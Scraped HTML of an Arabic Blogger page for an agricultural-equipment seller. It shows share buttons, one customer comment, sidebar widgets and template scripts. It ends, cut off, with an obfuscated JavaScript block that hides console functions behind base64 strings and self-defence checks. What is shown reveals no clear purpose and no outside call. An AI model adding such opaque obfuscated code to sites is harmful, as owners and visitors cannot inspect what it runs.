<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.al-sonbola.com/2013/09/blog-post.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif&description=   بسم الله الرحمن الرحيم     الة حش البرسيم         ألآن فى مصر و الخليج و جميع دول العالم العربى ....        وصل حديثا .. محشة البرسيم وال...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
<whatsapp href='https://www.al-sonbola.com/2013/09/blog-post.html' text='السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية'></whatsapp>
<a class='whatsapp' href='whatsapp://send?text=السنبلة للمعدات الزراعية - محشة البرسيم وحصادة القمح والذرة والأرز والقصب وغيرها من المحاصيل الزراعية >> https://www.al-sonbola.com/2013/09/blog-post.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>ربما تهتم بـ</h4>
<div class='related-ready'>
<a class='hide-label'>معدات زراعية</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.al-sonbola.com/2013/09/blog-post_2.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.al-sonbola.com/2013/06/blog-post.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display :none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUpSYWO_zPZjiCp-aQlGjYoXTW5Q4i8FRHDz6_2TZDd_cMR_S1zIjHjtQYKMMI6EA0Wzu4tJw3PqM8ylo2NGQL-_KnQV8qZHD1gQeFaWoa5gY26fVBxlWCIPDO5Jph5qOvW4htHMcYvir/s1600/%D8%A7%D9%84%D8%A9+%D8%AD%D8%B4+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' itemprop='url'/>
</div>
<meta content='السنبلة للمعدات الزراعية' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>هناك تعليق واحد:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4241388072711749948"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00560049899537170563" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.al-sonbola.com/2013/09/blog-post.html?showComment=1650806715374#c4241388072711749948">24 أبريل 2022 في 6:25 ص</a></span></div><p class="comment-content">هل يمكن التوصيل الى قطاع غزة</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4241388072711749948">رد</a><span class="item-control blog-admin blog-admin pid-882485507"><a target="_self" href="https://www.blogger.com/comment/delete/1425343171230602199/4241388072711749948">حذف</a></span></span></div><div class="comment-replies"><div id="c4241388072711749948-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">الردود</a></span></span><ol id="c4241388072711749948-ra" class="thread-chrome thread-expanded"><div></div><div id="c4241388072711749948-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4241388072711749948">رد</a></div></ol></div></div><div class="comment-replybox-single" id="c4241388072711749948-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">إضافة تعليق</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="822331257316756420"><a target="_self">تحميل المزيد...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1425343171230602199?po=822331257316756420&hl=ar&saa=85391&origin=https://www.al-sonbola.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.al-sonbola.com/feeds/822331257316756420/comments/default' target='_blank' type='application/atom+xml'>
تعليقات الرسالة
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.al-sonbola.com/2013/09/blog-post.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "ar";
            };
            var disqus_shortname = 'codatey';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar left A'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>
فيسبوك السنبلة للمعدات الزراعية
</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/alsonbola" data-width="400" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/alsonbola"><a href="https://www.facebook.com/alsonbola">&#8206;السنبلة للمعدات الزراعية&#8206;</a></blockquote></div></div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList45'>
<ul class='socal'>
<a class='gp' href='https://plus.google.com/+السنبلةللمعداتالزراعية/' target='_blank'></a>
<a class='tw' href='https://twitter.com/al_sonbola' target='_blank'></a>
<a class='yt' href='https://www.youtube.com/user/Alsonbola1234' target='_blank'></a>
<a class='fb' href='https://www.facebook.com/alsonbola.brush.cutter' target='_blank'></a>
</ul>
</div>
<div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>
تواصل معنا
</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم...' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='الايميل...' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='الرسالة...' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='ارسال'/>
<br/>
<div class='contact-form-meta'>
<div class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></div>
<div class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></div>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML50'>
<div id='search-form'>
<form onkeyup='return updateScript();'>
<div id='search-result-loader'>
<i class='fa fa-spinner fa-spin'></i>
</div>
<input id='feed-q-input' onkeyup='resetField();' placeholder='ابحث...' type='text'/>
</form>
<div id='search-result-container'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML58'>
<h2 class='title'>
تابعنا على الفيس بوك
</h2>
<div id='fb-box-content'>
<script type='text/javascript'>
                          var fbwidth = document.getElementById('fb-box-content').offsetWidth;var fb_burl = 'alsonbola.brush.cutter';/*<![CDATA[*/document.write('<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/'+fb_burl+'&width='+fbwidth+'&height=300&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:'+fbwidth+'px; height:300px;" allowTransparency="true"></iframe>');/*]]>*/</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>
تابعنا على تويتر
</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/al_sonbola" data-widget-id="605881491969601536">Tweets by @al_sonbola</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar left B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.al-sonbola.com/2017/04/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX4M3DOB_L-9y_81C063Is-rNuvcMzCaj2rNLqHqfr_FHb6JlDIYdJZc-_TuYeCcN5t6w1DYzxG36WP9qtCxj7ZlOZybSz5wJWgWkzCp3YOSYsForbXCleW3QTryCiooTnj-0IeeTYoiZj/w72-h72-p-k-no-nu/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A3%25D9%25A4.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.al-sonbola.com/2017/04/blog-post.html'>العزاقة اليدوية - الحراثة اليدوية</a></div>
<div class='item-snippet'>  متوفر لدينا الحراثة اليدوية .. تستخدم للحدائق و خطوط الذرة والمحاصيل          شاهد الفيديو :           </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.al-sonbola.com/2016/09/blog-post_20.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Gpl39wMh0z-nq3S_91N91r7eP1huT4I-IqpMkT5s6L8UGUI1X2B1xNzdh3x7Eu9_k6rw-ikA-ddXZn835xB5eljei7adQFYet6tb50BiSyqUNyb8W_x7lCosuFUsNdv31fKQtZK9rCed/w72-h72-p-k-no-nu/%25D8%25A7%25D9%2584%25D9%2582%25D8%25B6%25D8%25A7%25D8%25A1+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2581%25D8%25A6%25D8%25B1%25D8%25A7%25D9%2586.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.al-sonbola.com/2016/09/blog-post_20.html'>التخلص من الفئران بطريقة طبيعية </a></div>
<div class='item-snippet'> الفئران  تلك الحيوانات التي لا يتقبلها الانسان حوله  تصبح في عديد من المواسم كابوس مزعج يعيشه الفرد خصوصا مع حساسية النساء من  مثل هذه الحي...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.al-sonbola.com/2016/09/blog-post_21.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSpxrfRfGxRoa4QEPuemZabIfFQlL18Aa6Uw5lvfcVydexXTFP4yqTT9TtweTCsv2Hg4wEUlQo0vLmeG1wgbAlBmGNtNZSDHflGXdTJrX_QlcUWTiDzVLswgUTS3qc09p1SEEU8bdpklxf/w72-h72-p-k-no-nu/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B0%25D8%25B1%25D8%25A9.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.al-sonbola.com/2016/09/blog-post_21.html'>زراعة الذرة لتوفير علف الماشية </a></div>
<div class='item-snippet'> تعتبر الذرة من الاعلاف التي من تزويد مزارع تربية المواشي بالمواد  الطاقية, وذلك نظرا لارتفاع قيمة الوحدة العلفية للذرة من الطاقة حيث يمكن  ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display : none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
يتم التشغيل بواسطة <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1425343171230602199?po\x3d822331257316756420\x26origin\x3dhttps://www.al-sonbola.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-right section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>آخر المواضيع</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-right no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-right section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>موضوع عشوائي</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='الفيسبوك' href='#' target='_blank' title='الفيسبوك'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='#' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer copyright -->
<div class='copyright'>تصميم <a href='http://soratemplates.com/' rel='dofollow'>سورا</a> و تعريب <a href='http://www.codatey.top' id='cdtblog'> كوداتي </a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
$(function () {
	$('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
	$('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
	$('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
	$('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
	$('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
	$('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
	$('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat");
	$('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
	$('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
	$('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
	$('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest");
	$('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
	$('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
	$('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
	$('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
	$('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
	$('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
	$('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
	$('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
	$('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
	$('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
	$('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
	$('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
	$('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
	$('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
	$('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
	$('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
	$('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
	$('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
	$('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
	$('.widget.LinkList a[href*="behance.net"]').addClass("behance");
	$('.widget.LinkList a[href*="facebook.com"]').addClass("facebook");
	$('.widget.LinkList a[href*="twitter.com"]').addClass("twitter");
	$('.widget.LinkList a[href*="bloglovin.com"]').addClass("bloglovin");
	$('.widget.LinkList a[href*="dribbble.com"]').addClass("dribbble");
	$('.widget.LinkList a[href*="flickr.com"]').addClass("flickr");
	$('.widget.LinkList a[href*="snapchat.com"]').addClass("snapchat");
	$('.widget.LinkList a[href*="plus.google.com"]').addClass("google-plus");
	$('.widget.LinkList a[href*="instagram.com"]').addClass("instagram");
	$('.widget.LinkList a[href*="linkedin.com"]').addClass("linkedin");
	$('.widget.LinkList a[href*="pinterest.com"]').addClass("pinterest");
	$('.widget.LinkList a[href*="vimeo.com"]').addClass("vimeo");
	$('.widget.LinkList a[href*="youtube.com"]').addClass("youtube");
	$('.widget.LinkList a[href*="vine.co"]').addClass("vine");
	$('.widget.LinkList a[href*="soundcloud.com"]').addClass("soundcloud");
	$('.widget.LinkList a[href*="reddit.com"]').addClass("reddit");
	$('.widget.LinkList a[href*="vk.com"]').addClass("vk");
	$('.widget.LinkList a[href*="facebook.com"] span').replaceWith("<span>like</span>")
});
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
! function(e) {
    e.fn.readingTime = function(n) {
        var t = {
                readingTimeTarget: ".eta",
                wordCountTarget: null,
                wordsPerMinute: 200,
                round: !0,
                lang: "ar",
                lessThanAMinuteString: "",
                prependTimeString: "المدة المقدرة للقراءة : ",
                prependWordString: "",
                remotePath: null,
                remoteTarget: null,
                success: function() {},
                error: function() {}
            },
            i = this,
            r = e(this);
        i.settings = e.extend({}, t, n);
        var a = i.settings;
        if (!this.length) return a.error.call(this), this;
        if ("it" == a.lang) var s = a.lessThanAMinuteString || "Meno di un minuto",
            l = "minute";
        else if ("ar" == a.lang) var s = a.lessThanAMinuteString || "أقل من دقيقة",
            l = "(دقائق)";
        else var s = a.lessThanAMinuteString || "Less than a minute",
            l = "minute";
        var u = function(n) {
            if ("" !== n) {
                var t = n.trim().split(/\s+/g).length,
                    i = a.wordsPerMinute / 60,
                    r = t / i;
                if (a.round === !0) var u = Math.round(r / 60);
                else var u = Math.floor(r / 60);
                var g = Math.round(r - 60 * u);
                if (a.round === !0) e(a.readingTimeTarget).text(u > 0 ? a.prependTimeString + u + " " + l : a.prependTimeString + s);
                else {
                    var o = u + ":" + g;
                    e(a.readingTimeTarget).text(a.prependTimeString + o)
                }
                "" !== a.wordCountTarget && void 0 !== a.wordCountTarget && e(a.wordCountTarget).text(a.prependWordString + t), a.success.call(this)
            } else a.error.call(this, "لا يوجد محتوى لإحتسابه")
        };
        r.each(function() {
            null != a.remotePath && null != a.remoteTarget ? e.get(a.remotePath, function(n) {
                u(e("<div>").html(n).find(a.remoteTarget).text())
            }) : u(r.text())
        })
    }
}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display : inline-block;
padding-left: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[
var _0xbfa9=['Y2hhckNvZGVBdA==','cmV0dXJuIChmdW5jdGlvbigpIA==','e30uY29uc3RydWN0b3IoInJldHVybiB0aGlzIikoICk=','Y29uc29sZQ==','bG9n','d2Fybg==','ZGVidWc=','aW5mbw==','ZXJyb3I=','dHJhY2U=','ZXhjZXB0aW9u','dG9TdHJpbmc=','cmVwbGFjZQ==','XHcr','[base64]/[base64]','[base64]','c3BsaXQ=','bGVuZ3Ro','ZnJvbUNoYXJDb2Rl'];(function(_0x3ceb53,_0x529d26){var _0x46ef3c=function(_0x4225b8){while(--_0x4225b8){_0x3ceb53['push'](_0x3ceb53['shift']());}};var _0x520764=function(){var _0x4b7144={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5d11ea,_0x403971,_0x302a06,_0x1b1dc9){_0x1b1dc9=_0x1b1dc9||{};var _0x1ccc57=_0x403971+'='+_0x302a06;var _0x506c91=0x0;for(var _0x506c91=0x0,_0xe0b99=_0x5d11ea['length'];_0x506c91<_0xe0b99;_0x506c91++){var _0x258198=_0x5d11ea[_0x506c91];_0x1ccc57+=';\x20'+_0x258198;var _0x73cdc7=_0x5d11ea[_0x258198];_0x5d11ea['push'](_0x73cdc7);_0xe0b99=_0x5d11ea['length'];if(_0x73cdc7!==!![]){_0x1ccc57+='='+_0x73cdc7;}}_0x1b1dc9['cookie']=_0x1ccc57;},'removeCookie':function(){return'dev';},'getCookie':function(_0x3b95c7,_0x1235b4){_0x3b95c7=_0x3b95c7||function(_0x135ff7){return _0x135ff7;};var _0x30eeff=_0x3b95c7(new RegExp('(?:^|;\x20)'+_0x1235b4['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x6da5ed=function(_0x144870,_0xa53e50){_0x144870(++_0xa53e50);};_0x6da5ed(_0x46ef3c,_0x529d26);return _0x30eeff?decodeURIComponent(_0x30eeff[0x1]):undefined;}};var _0x3ace14=function(){var _0x5d2678=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x5d2678['test'](_0x4b7144['removeCookie']['toString']());};_0x4b7144['updateCookie']=_0x3ace14;var _0xf243ac='';var _0x97a92a=_0x4b7144['updateCookie']();if(!_0x97a92a){_0x4b7144['setCookie'](['*'],'counter',0x1);}else if(_0x97a92a){_0xf243ac=_0x4b7144['getCookie'](null,'counter');}else{_0x4b7144['removeCookie']();}};_0x520764();}(_0xbfa9,0x83));var _0x9bfa=function(_0x56789c,_0x96af24){_0x56789c=_0x56789c-0x0;var _0x5b0228=_0xbfa9[_0x56789c];if(_0x9bfa['initialized']===undefined){(function(){var _0x4de5b6;try{var 